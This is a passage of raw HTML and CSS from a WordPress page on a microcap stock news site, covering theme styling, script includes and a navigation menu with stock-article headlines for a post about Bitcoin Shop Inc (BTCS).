.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/11108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=11108' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fstock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fstock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-11108 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" 